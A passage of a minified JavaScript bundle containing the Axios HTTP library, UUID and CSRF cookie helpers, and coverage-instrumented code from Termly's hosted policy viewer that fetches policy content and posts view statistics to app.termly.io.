n=null!=e;return[r=>t[0]({lengthComputable:n,total:e,loaded:r}),t[1]]},Me=e=>(...t)=>Y.asap(()=>e(...t)),Be=Ee.hasStandardBrowserEnv?((e,t)=>n=>(n=new URL(n,Ee.origin),e.protocol===n.protocol&&e.host===n.host&&(t||e.port===n.port)))(new URL(Ee.origin),Ee.navigator&&/(msie|trident)/i.test(Ee.navigator.userAgent)):()=>!0,ze=Ee.hasStandardBrowserEnv?{write(e,t,n,r,o,i){const a=[e+"="+encodeURIComponent(t)];Y.isNumber(n)&&a.push("expires="+new Date(n).toGMTString()),Y.isString(r)&&a.push("path="+r),Y.isString(o)&&a.push("domain="+o),!0===i&&a.push("secure"),document.cookie=a.join("; ")},read(e){const t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove(e){this.write(e,"",Date.now()-864e5)}}:{write(){},read:()=>null,remove(){}};function qe(e,t,n){let r=!/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t);return e&&(r||0==n)?function(e,t){return t?e.replace(/\/?\/$/,"")+"/"+t.replace(/^\/+/,""):e}(e,t):t}const He=e=>e instanceof Ce?{...e}:e;function Je(e,t){t=t||{};const n={};function r(e,t,n,r){return Y.isPlainObject(e)&&Y.isPlainObject(t)?Y.merge.call({caseless:r},e,t):Y.isPlainObject(t)?Y.merge({},t):Y.isArray(t)?t.slice():t}function o(e,t,n,o){return Y.isUndefined(t)?Y.isUndefined(e)?void 0:r(void 0,e,0,o):r(e,t,0,o)}function i(e,t){if(!Y.isUndefined(t))return r(void 0,t)}function a(e,t){return Y.isUndefined(t)?Y.isUndefined(e)?void 0:r(void 0,e):r(void 0,t)}function s(n,o,i){return i in t?r(n,o):i in e?r(void 0,n):void 0}const c={url:i,method:i,data:i,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,withXSRFToken:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,beforeRedirect:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:s,headers:(e,t,n)=>o(He(e),He(t),0,!0)};return Y.forEach(Object.keys({...e,...t}),function(r){const i=c[r]||o,a=i(e[r],t[r],r);Y.isUndefined(a)&&i!==s||(n[r]=a)}),n}const We=e=>{const t=Je({},e);let{data:n,withXSRFToken:r,xsrfHeaderName:o,xsrfCookieName:i,headers:a,auth:s}=t;if(t.headers=a=Ce.from(a),t.url=de(qe(t.baseURL,t.url,t.allowAbsoluteUrls),e.params,e.paramsSerializer),s&&a.set("Authorization","Basic "+btoa((s.username||"")+":"+(s.password?unescape(encodeURIComponent(s.password)):""))),Y.isFormData(n))if(Ee.hasStandardBrowserEnv||Ee.hasStandardBrowserWebWorkerEnv)a.setContentType(void 0);else if(Y.isFunction(n.getHeaders)){const e=n.getHeaders(),t=["content-type","content-length"];Object.entries(e).forEach(([e,n])=>{t.includes(e.toLowerCase())&&a.set(e,n)})}if(Ee.hasStandardBrowserEnv&&(r&&Y.isFunction(r)&&(r=r(t)),r||!1!==r&&Be(t.url))){const e=o&&i&&ze.read(i);e&&a.set(o,e)}return t},Ve="undefined"!=typeof XMLHttpRequest&&function(e){return new Promise(function(t,n){const r=We(e);let o=r.data;const i=Ce.from(r.headers).normalize();let a,s,c,u,l,{responseType:f,onUploadProgress:d,onDownloadProgress:h}=r;function p(){u&&u(),l&&l(),r.cancelToken&&r.cancelToken.unsubscribe(a),r.signal&&r.signal.removeEventListener("abort",a)}let m=new XMLHttpRequest;function y(){if(!m)return;const r=Ce.from("getAllResponseHeaders"in m&&m.getAllResponseHeaders());De(function(e){t(e),p()},function(e){n(e),p()},{data:f&&"text"!==f&&"json"!==f?m.response:m.responseText,status:m.status,statusText:m.statusText,headers:r,config:e,request:m}),m=null}m.open(r.method.toUpperCase(),r.url,!0),m.timeout=r.timeout,"onloadend"in m?m.onloadend=y:m.onreadystatechange=function(){m&&4===m.readyState&&(0!==m.status||m.responseURL&&0===m.responseURL.indexOf("file:"))&&setTimeout(y)},m.onabort=function(){m&&(n(new te("Request aborted",te.ECONNABORTED,e,m)),m=null)},m.onerror=function(t){const r=t&&t.message?t.message:"Network Error",o=new te(r,te.ERR_NETWORK,e,m);o.event=t||null,n(o),m=null},m.ontimeout=function(){let t=r.timeout?"timeout of "+r.timeout+"ms exceeded":"timeout exceeded";const o=r.transitional||pe;r.timeoutErrorMessage&&(t=r.timeoutErrorMessage),n(new te(t,o.clarifyTimeoutError?te.ETIMEDOUT:te.ECONNABORTED,e,m)),m=null},void 0===o&&i.setContentType(null),"setRequestHeader"in m&&Y.forEach(i.toJSON(),function(e,t){m.setRequestHeader(t,e)}),Y.isUndefined(r.withCredentials)||(m.withCredentials=!!r.withCredentials),f&&"json"!==f&&(m.responseType=r.responseType),h&&([c,l]=Ie(h,!0),m.addEventListener("progress",c)),d&&m.upload&&([s,u]=Ie(d),m.upload.addEventListener("progress",s),m.upload.addEventListener("loadend",u)),(r.cancelToken||r.signal)&&(a=t=>{m&&(n(!t||t.type?new ke(null,e,m):t),m.abort(),m=null)},r.cancelToken&&r.cancelToken.subscribe(a),r.signal&&(r.signal.aborted?a():r.signal.addEventListener("abort",a)));const g=function(e){const t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""}(r.url);g&&-1===Ee.protocols.indexOf(g)?n(new te("Unsupported protocol "+g+":",te.ERR_BAD_REQUEST,e)):m.send(o||null)})},Ke=(e,t)=>{const{length:n}=e=e?e.filter(Boolean):[];if(t||n){let n,r=new AbortController;const o=function(e){if(!n){n=!0,a();const t=e instanceof Error?e:this.reason;r.abort(t instanceof te?t:new ke(t instanceof Error?t.message:t))}};let i=t&&setTimeout(()=>{i=null,o(new te(`timeout ${t} of ms exceeded`,te.ETIMEDOUT))},t);const a=()=>{e&&(i&&clearTimeout(i),i=null,e.forEach(e=>{e.unsubscribe?e.unsubscribe(o):e.removeEventListener("abort",o)}),e=null)};e.forEach(e=>e.addEventListener("abort",o));const{signal:s}=r;return s.unsubscribe=()=>Y.asap(a),s}},$e=function*(e,t){let n=e.byteLength;if(!t||n<t)return void(yield e);let r,o=0;for(;o<n;)r=o+t,yield e.slice(o,r),o=r},Ge=(e,t,n,r)=>{const o=async function*(e,t){for await(const n of async function*(e){if(e[Symbol.asyncIterator])return void(yield*e);const t=e.getReader();try{for(;;){const{done:e,value:n}=await t.read();if(e)break;yield n}}finally{await t.cancel()}}(e))yield*$e(n,t)}(e,t);let i,a=0,s=e=>{i||(i=!0,r&&r(e))};return new ReadableStream({async pull(e){try{const{done:t,value:r}=await o.next();if(t)return s(),void e.close();let i=r.byteLength;if(n){let e=a+=i;n(e)}e.enqueue(new Uint8Array(r))}catch(e){throw s(e),e}},cancel:e=>(s(e),o.return())},{highWaterMark:2})},{isFunction:Xe}=Y,Ye=(({Request:e,Response:t})=>({Request:e,Response:t}))(Y.global),{ReadableStream:Qe,TextEncoder:Ze}=Y.global,et=(e,...t)=>{try{return!!e(...t)}catch(e){return!1}},tt=e=>{e=Y.merge.call({skipUndefined:!0},Ye,e);const{fetch:t,Request:n,Response:r}=e,o=t?Xe(t):"function"==typeof fetch,i=Xe(n),a=Xe(r);if(!o)return!1;const s=o&&Xe(Qe),c=o&&("function"==typeof Ze?(u=new Ze,e=>u.encode(e)):async e=>new Uint8Array(await new n(e).arrayBuffer()));var u;const l=i&&s&&et(()=>{let e=!1;const t=new n(Ee.origin,{body:new Qe,method:"POST",get duplex(){return e=!0,"half"}}).headers.has("Content-Type");return e&&!t}),f=a&&s&&et(()=>Y.isReadableStream(new r("").body)),d={stream:f&&(e=>e.body)};o&&["text","arrayBuffer","blob","formData","stream"].forEach(e=>{!d[e]&&(d[e]=(t,n)=>{let r=t&&t[e];if(r)return r.call(t);throw new te(`Response type '${e}' is not supported`,te.ERR_NOT_SUPPORT,n)})});return async e=>{let{url:o,method:a,data:s,signal:u,cancelToken:h,timeout:p,onDownloadProgress:m,onUploadProgress:y,responseType:g,headers:b,withCredentials:v="same-origin",fetchOptions:w}=We(e),E=t||fetch;g=g?(g+"").toLowerCase():"text";let O=Ke([u,h&&h.toAbortSignal()],p),S=null;const R=O&&O.unsubscribe&&(()=>{O.unsubscribe()});let T;try{if(y&&l&&"get"!==a&&"head"!==a&&0!==(T=await(async(e,t)=>{const r=Y.toFiniteNumber(e.getContentLength());return null==r?(async e=>{if(null==e)return 0;if(Y.isBlob(e))return e.size;if(Y.isSpecCompliantForm(e)){const t=new n(Ee.origin,{method:"POST",body:e});return(await t.arrayBuffer()).byteLength}return Y.isArrayBufferView(e)||Y.isArrayBuffer(e)?e.byteLength:(Y.isURLSearchParams(e)&&(e+=""),Y.isString(e)?(await c(e)).byteLength:void 0)})(t):r})(b,s))){let e,t=new n(o,{method:"POST",body:s,duplex:"half"});if(Y.isFormData(s)&&(e=t.headers.get("content-type"))&&b.setContentType(e),t.body){const[e,n]=Fe(T,Ie(Me(y)));s=Ge(t.body,65536,e,n)}}Y.isString(v)||(v=v?"include":"omit");const t=i&&"credentials"in n.prototype,u={...w,signal:O,method:a.toUpperCase(),headers:b.normalize().toJSON(),body:s,duplex:"half",credentials:t?v:void 0};S=i&&new n(o,u);let h=await(i?E(S,w):E(o,u));const p=f&&("stream"===g||"response"===g);if(f&&(m||p&&R)){const e={};["status","statusText","headers"].forEach(t=>{e[t]=h[t]});const t=Y.toFiniteNumber(h.headers.get("content-length")),[n,o]=m&&Fe(t,Ie(Me(m),!0))||[];h=new r(Ge(h.body,65536,n,()=>{o&&o(),R&&R()}),e)}g=g||"text";let x=await d[Y.findKey(d,g)||"text"](h,e);return!p&&R&&R(),await new Promise((t,n)=>{De(t,n,{data:x,headers:Ce.from(h.headers),status:h.status,statusText:h.statusText,config:e,request:S})})}catch(t){if(R&&R(),t&&"TypeError"===t.name&&/Load failed|fetch/i.test(t.message))throw Object.assign(new te("Network Error",te.ERR_NETWORK,e,S),{cause:t.cause||t});throw te.from(t,t&&t.code,e,S)}}},nt=new Map,rt=e=>{let t=e?e.env:{};const{fetch:n,Request:r,Response:o}=t,i=[r,o,n];let a,s,c=i.length,u=nt;for(;c--;)a=i[c],s=u.get(a),void 0===s&&u.set(a,s=c?new Map:tt(t)),u=s;return s},ot=(rt(),{http:null,xhr:Ve,fetch:{get:rt}});Y.forEach(ot,(e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch(e){}Object.defineProperty(e,"adapterName",{value:t})}});const it=e=>`- ${e}`,at=e=>Y.isFunction(e)||null===e||!1===e,st=(e,t)=>{e=Y.isArray(e)?e:[e];const{length:n}=e;let r,o;const i={};for(let a=0;a<n;a++){let n;if(r=e[a],o=r,!at(r)&&(o=ot[(n=String(r)).toLowerCase()],void 0===o))throw new te(`Unknown adapter '${n}'`);if(o&&(Y.isFunction(o)||(o=o.get(t))))break;i[n||"#"+a]=o}if(!o){const e=Object.entries(i).map(([e,t])=>`adapter ${e} `+(!1===t?"is not supported by the environment":"is not available in the build"));let t=n?e.length>1?"since :\n"+e.map(it).join("\n"):" "+it(e[0]):"as no adapter specified";throw new te("There is no suitable adapter to dispatch the request "+t,"ERR_NOT_SUPPORT")}return o};function ct(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new ke(null,e)}function ut(e){return ct(e),e.headers=Ce.from(e.headers),e.data=Le.call(e,e.transformRequest),-1!==["post","put","patch"].indexOf(e.method)&&e.headers.setContentType("application/x-www-form-urlencoded",!1),st(e.adapter||Re.adapter,e)(e).then(function(t){return ct(e),t.data=Le.call(e,e.transformResponse,t),t.headers=Ce.from(t.headers),t},function(t){return Ae(t)||(ct(e),t&&t.response&&(t.response.data=Le.call(e,e.transformResponse,t.response),t.response.headers=Ce.from(t.response.headers))),Promise.reject(t)})}const lt="1.12.2",ft={};["object","boolean","number","function","string","symbol"].forEach((e,t)=>{ft[e]=function(n){return typeof n===e||"a"+(t<1?"n ":" ")+e}});const dt={};ft.transitional=function(e,t,n){function r(e,t){return"[Axios v"+lt+"] Transitional option '"+e+"'"+t+(n?". "+n:"")}return(n,o,i)=>{if(!1===e)throw new te(r(o," has been removed"+(t?" in "+t:"")),te.ERR_DEPRECATED);return t&&!dt[o]&&(dt[o]=!0,console.warn(r(o," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(n,o,i)}},ft.spelling=function(e){return(t,n)=>(console.warn(`${n} is likely a misspelling of ${e}`),!0)};const ht={assertOptions:function(e,t,n){if("object"!=typeof e)throw new te("options must be an object",te.ERR_BAD_OPTION_VALUE);const r=Object.keys(e);let o=r.length;for(;o-- >0;){const i=r[o],a=t[i];if(a){const t=e[i],n=void 0===t||a(t,i,e);if(!0!==n)throw new te("option "+i+" must be "+n,te.ERR_BAD_OPTION_VALUE);continue}if(!0!==n)throw new te("Unknown option "+i,te.ERR_BAD_OPTION)}},validators:ft},pt=ht.validators;class mt{constructor(e){this.defaults=e||{},this.interceptors={request:new he,response:new he}}async request(e,t){try{return await this._request(e,t)}catch(e){if(e instanceof Error){let t={};Error.captureStackTrace?Error.captureStackTrace(t):t=new Error;const n=t.stack?t.stack.replace(/^.+\n/,""):"";try{e.stack?n&&!String(e.stack).endsWith(n.replace(/^.+\n.+\n/,""))&&(e.stack+="\n"+n):e.stack=n}catch(e){}}throw e}}_request(e,t){"string"==typeof e?(t=t||{}).url=e:t=e||{},t=Je(this.defaults,t);const{transitional:n,paramsSerializer:r,headers:o}=t;void 0!==n&&ht.assertOptions(n,{silentJSONParsing:pt.transitional(pt.boolean),forcedJSONParsing:pt.transitional(pt.boolean),clarifyTimeoutError:pt.transitional(pt.boolean)},!1),null!=r&&(Y.isFunction(r)?t.paramsSerializer={serialize:r}:ht.assertOptions(r,{encode:pt.function,serialize:pt.function},!0)),void 0!==t.allowAbsoluteUrls||(void 0!==this.defaults.allowAbsoluteUrls?t.allowAbsoluteUrls=this.defaults.allowAbsoluteUrls:t.allowAbsoluteUrls=!0),ht.assertOptions(t,{baseUrl:pt.spelling("baseURL"),withXsrfToken:pt.spelling("withXSRFToken")},!0),t.method=(t.method||this.defaults.method||"get").toLowerCase();let i=o&&Y.merge(o.common,o[t.method]);o&&Y.forEach(["delete","get","head","post","put","patch","common"],e=>{delete o[e]}),t.headers=Ce.concat(i,o);const a=[];let s=!0;this.interceptors.request.forEach(function(e){"function"==typeof e.runWhen&&!1===e.runWhen(t)||(s=s&&e.synchronous,a.unshift(e.fulfilled,e.rejected))});const c=[];let u;this.interceptors.response.forEach(function(e){c.push(e.fulfilled,e.rejected)});let l,f=0;if(!s){const e=[ut.bind(this),void 0];for(e.unshift(...a),e.push(...c),l=e.length,u=Promise.resolve(t);f<l;)u=u.then(e[f++],e[f++]);return u}l=a.length;let d=t;for(;f<l;){const e=a[f++],t=a[f++];try{d=e(d)}catch(e){t.call(this,e);break}}try{u=ut.call(this,d)}catch(e){return Promise.reject(e)}for(f=0,l=c.length;f<l;)u=u.then(c[f++],c[f++]);return u}getUri(e){return de(qe((e=Je(this.defaults,e)).baseURL,e.url,e.allowAbsoluteUrls),e.params,e.paramsSerializer)}}Y.forEach(["delete","get","head","options"],function(e){mt.prototype[e]=function(t,n){return this.request(Je(n||{},{method:e,url:t,data:(n||{}).data}))}}),Y.forEach(["post","put","patch"],function(e){function t(t){return function(n,r,o){return this.request(Je(o||{},{method:e,headers:t?{"Content-Type":"multipart/form-data"}:{},url:n,data:r}))}}mt.prototype[e]=t(),mt.prototype[e+"Form"]=t(!0)});const yt=mt;class gt{constructor(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");let t;this.promise=new Promise(function(e){t=e});const n=this;this.promise.then(e=>{if(!n._listeners)return;let t=n._listeners.length;for(;t-- >0;)n._listeners[t](e);n._listeners=null}),this.promise.then=e=>{let t;const r=new Promise(e=>{n.subscribe(e),t=e}).then(e);return r.cancel=function(){n.unsubscribe(t)},r},e(function(e,r,o){n.reason||(n.reason=new ke(e,r,o),t(n.reason))})}throwIfRequested(){if(this.reason)throw this.reason}subscribe(e){this.reason?e(this.reason):this._listeners?this._listeners.push(e):this._listeners=[e]}unsubscribe(e){if(!this._listeners)return;const t=this._listeners.indexOf(e);-1!==t&&this._listeners.splice(t,1)}toAbortSignal(){const e=new AbortController,t=t=>{e.abort(t)};return this.subscribe(t),e.signal.unsubscribe=()=>this.unsubscribe(t),e.signal}static source(){let e;return{token:new gt(function(t){e=t}),cancel:e}}}const bt=gt,vt={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(vt).forEach(([e,t])=>{vt[t]=e});const wt=vt,Et=function e(t){const n=new yt(t),r=s(yt.prototype.request,n);return Y.extend(r,yt.prototype,n,{allOwnKeys:!0}),Y.extend(r,n,null,{allOwnKeys:!0}),r.create=function(n){return e(Je(t,n))},r}(Re);Et.Axios=yt,Et.CanceledError=ke,Et.CancelToken=bt,Et.isCancel=Ae,Et.VERSION=lt,Et.toFormData=ae,Et.AxiosError=te,Et.Cancel=Et.CanceledError,Et.all=function(e){return Promise.all(e)},Et.spread=function(e){return function(t){return e.apply(null,t)}},Et.isAxiosError=function(e){return Y.isObject(e)&&!0===e.isAxiosError},Et.mergeConfig=Je,Et.AxiosHeaders=Ce,Et.formToJSON=e=>Oe(Y.isHTMLForm(e)?new FormData(e):e),Et.getAdapter=st,Et.HttpStatusCode=wt,Et.default=Et;const Ot=Et;var St=n(318),Rt=n.n(St);const Tt={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};let xt;const Ut=new Uint8Array(16);function _t(){if(!xt&&(xt="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!xt))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return xt(Ut)}const jt=[];for(let e=0;e<256;++e)jt.push((e+256).toString(16).slice(1));const Pt=function(e,t,n){if(Tt.randomUUID&&!t&&!e)return Tt.randomUUID();const r=(e=e||{}).random||(e.rng||_t)();if(r[6]=15&r[6]|64,r[8]=63&r[8]|128,t){n=n||0;for(let e=0;e<16;++e)t[n+e]=r[e];return t}return function(e,t=0){return(jt[e[t+0]]+jt[e[t+1]]+jt[e[t+2]]+jt[e[t+3]]+"-"+jt[e[t+4]]+jt[e[t+5]]+"-"+jt[e[t+6]]+jt[e[t+7]]+"-"+jt[e[t+8]]+jt[e[t+9]]+"-"+jt[e[t+10]]+jt[e[t+11]]+jt[e[t+12]]+jt[e[t+13]]+jt[e[t+14]]+jt[e[t+15]]).toLowerCase()}(r)};var Ct=30,Lt="_termly_new_user",At="csrf_token",Nt="Csrf-Token";function kt(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Lt,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:Ct,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"/";return Rt().set(t,e,{expires:n,path:r,Partitioned:!0})}function Dt(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Lt;return Rt().getJSON(e)||!1}function It(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Lt,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"/";Rt().remove(e,{path:t})}function Ft(){var e={expires:Ct,secure:!0,Partitioned:!0};"true"===Rt().get("iframe_allowed")&&(e.sameSite="none"),Rt().set(At,Pt(),e)}function Mt(){return Rt().get(At)}const Bt=t;function zt(e){return zt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},zt(e)}function qt(e,t,n){return(t=function(e){var t=function(e){if("object"!==zt(e)||null===e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var n=t.call(e,"string");if("object"!==zt(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"===zt(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Ht(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function Jt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Ht(Object(n),!0).forEach(function(t){qt(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Ht(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var Wt=Bt.csrfHeaderName,Vt=Ot.create({baseURL:"/api",withCredentials:!0,xsrfCookieName:Bt.csrfCookieName,xsrfHeaderName:Bt.csrfHeaderName});Vt.interceptors.request.use(function(e){return Bt.getCsrfCookie()||Bt.setCsrfCookie(),Jt(Jt({},e),{},{headers:Jt(Jt({},e.headers),{},qt({},Wt,Bt.getCsrfCookie()))})});const Kt=Vt,$t=function(e){var t=e.policyUUID,n="v1/consumer/policies/:policyUUID".replace(":policyUUID",t);return Kt.get(n)};var Gt=/-.*$/;function Xt(e){var t,n=e.supportedLocales,r=e.preferredLocales;if(null!=n&&n.length&&null!=r&&r.length)return t=new Set(n.map(Yt)),r.map(Yt).reduce(function(e,t){return t.includes("-")?e.concat(t,t.replace(Gt,"")):e.concat(t)},[]).find(function(e){return t.has(e)})}function Yt(e){return e.toLowerCase()}function Qt(){var e="/src/client/policy-viewer/src/hosted-policy/lib/client.js",t=new Function("return this")(),n="__coverage__",r=t[n]||(t[n]={});r[e]&&"93d423289468c9416ddadef2218f5f6fb80ddc19"===r[e].hash||(r[e]={path:"/src/client/policy-viewer/src/hosted-policy/lib/client.js",statementMap:{},fnMap:{},branchMap:{},s:{},f:{},b:{},_coverageSchema:"1a1c01bbd47fc00a2c39e90264f33305004495a9",hash:"93d423289468c9416ddadef2218f5f6fb80ddc19"});var o=r[e];return Qt=function(){return o},o}function Zt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function en(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Zt(Object(n),!0).forEach(function(t){qt(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Zt(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}Qt();const tn=en(en({},Kt),{},{defaults:en(en({},Kt.defaults),{},{baseURL:"".concat("https://app.termly.io","/api")})});function nn(){var e="/src/client/policy-viewer/src/hosted-policy/lib/getPolicyContent.js",t=new Function("return this")(),n="__coverage__",r=t[n]||(t[n]={});r[e]&&"b94f6d8a1a2abf37034f2672a21cfb734576cf2a"===r[e].hash||(r[e]={path:"/src/client/policy-viewer/src/hosted-policy/lib/getPolicyContent.js",statementMap:{0:{start:{line:3,column:17},end:{line:3,column:59}},1:{start:{line:7,column:23},end:{line:7,column:44}},2:{start:{line:11,column:2},end:{line:13,column:3}},3:{start:{line:12,column:4},end:{line:12,column:39}},4:{start:{line:15,column:18},end:{line:15,column:61}},5:{start:{line:17,column:14},end:{line:17,column:57}},6:{start:{line:19,column:19},end:{line:19,column:40}},7:{start:{line:21,column:2},end:{line:21,column:21}}},fnMap:{0:{name:"getPolicyContent",decl:{start:{line:6,column:30},end:{line:6,column:46}},loc:{start:{line:6,column:71},end:{line:22,column:1}},line:6}},branchMap:{0:{loc:{start:{line:11,column:2},end:{line:13,column:3}},type:"if",locations:[{start:{line:11,column:2},end:{line:13,column:3}},{start:{line:void 0,column:void 0},end:{line:void 0,column:void 0}}],line:11}},s:{0:0,1:0,2:0,3:0,4:0,5:0,6:0,7:0},f:{0:0},b:{0:[0,0]},_coverageSchema:"1a1c01bbd47fc00a2c39e90264f33305004495a9",hash:"b94f6d8a1a2abf37034f2672a21cfb734576cf2a"});var o=r[e];return nn=function(){return o},o}nn();var rn=(nn().s[0]++,"v1/consumer/policies/:policyUUID/content");function on(e){return an.apply(this,arguments)}function an(){return(an=o(a().mark(function e(t){var n,r,o,i,s,c,u;return a().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.locale,r=t.policyUUID,nn().f[0]++,nn().s[1]++,o=new URLSearchParams,nn().s[2]++,n?(nn().b[0][0]++,nn().s[3]++,o.append("lang",n)):nn().b[0][1]++,nn().s[4]++,i=rn.replace(":policyUUID",r),nn().s[5]++,s="".concat(i,"?").concat(o.toString()),nn().s[6]++,e.next=10,tn.get(s);case 10:return c=e.sent,u=c.data,nn().s[7]++,e.abrupt("return",u.content);case 14:case"end":return e.stop()}},e)}))).apply(this,arguments)}function sn(){var e="/src/client/policy-viewer/src/hosted-policy/lib/getWebsiteUUID.js",t=new Function("return this")(),n="__coverage__",r=t[n]||(t[n]={});r[e]&&"0ddf7e8f5dda4a14228676e2690654b03555e4ab"===r[e].hash||(r[e]={path:"/src/client/policy-viewer/src/hosted-policy/lib/getWebsiteUUID.js",statementMap:{0:{start:{line:3,column:16},end:{line:3,column:59}},1:{start:{line:7,column:14},end:{line:7,column:56}},2:{start:{line:9,column:19},end:{line:9,column:40}},3:{start:{line:11,column:2},end:{line:11,column:18}}},fnMap:{0:{name:"getWebsiteUUID",decl:{start:{line:6,column:30},end:{line:6,column:44}},loc:{start:{line:6,column:61},end:{line:12,column:1}},line:6}},branchMap:{},s:{0:0,1:0,2:0,3:0},f:{0:0},b:{},_coverageSchema:"1a1c01bbd47fc00a2c39e90264f33305004495a9",hash:"0ddf7e8f5dda4a14228676e2690654b03555e4ab"});var o=r[e];return sn=function(){return o},o}sn();var cn=(sn().s[0]++,"v1/snippets/documents/:policyUUID/website");function un(e){return ln.apply(this,arguments)}function ln(){return(ln=o(a().mark(function e(t){var n,r,o,i;return a().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.policyUUID,sn().f[0]++,sn().s[1]++,r=cn.replace(":policyUUID",n),sn().s[2]++,e.next=6,tn.get(r);case 6:return o=e.sent,i=o.data,sn().s[3]++,e.abrupt("return",i.uuid);case 10:case"end":return e.stop()}},e)}))).apply(this,arguments)}function fn(){var e="/src/client/policy-viewer/src/hosted-policy/lib/postStatistics.js",t=new Function("return this")(),n="__coverage__",r=t[n]||(t[n]={});r[e]&&"d6120d53c82a81aecdcadb60d0aea73dfa93eb65"===r[e].hash||(r[e]={path:"/src/client/policy-viewer/src/hosted-policy/lib/postStatistics.js",statementMap:{0:{start:{line:3,column:19},end:{line:3,column:36}},1:{start:{line:4,column:16},end:{line:4,column:62}},2:{start:{line:8,column:14},end:{line:8,column:58}},3:{start:{line:10,column:2},end:{line:14,column:4}}},fnMap:{0:{name:"postStatistics",decl:{start:{line:7,column:24},end:{line:7,column:38}},loc:{start:{line:7,column:68},end:{line:15,column:1}},line:7}},branchMap:{},s:{0:0,1:0,2:0,3:0},f:{0:0},b:{},_coverageSchema:"1a1c01bbd47fc00a2c39e90264f33305004495a9",hash:"d6120d53c82a81aecdcadb60d0aea73dfa93eb65"});var o=r[e];return fn=function(){return o},o}fn();var dn=(fn().s[0]++,"hosted_document"),hn=(fn().s[1]++,"v1/snippets/websites/:websiteUUID/statistics");function pn(e){var t=e.policyUUID,n=e.websiteUUID;fn().f[0]++;var r=(fn().s[2]++,hn.replace(":websiteUUID",n));return fn().s[3]++,tn.post(r,{document_uuid:t,event_type:dn,website_uuid:n})}function mn(){var e="/src/client/policy-viewer/src/hosted-policy/hosted-policy.js",t=new Function("return 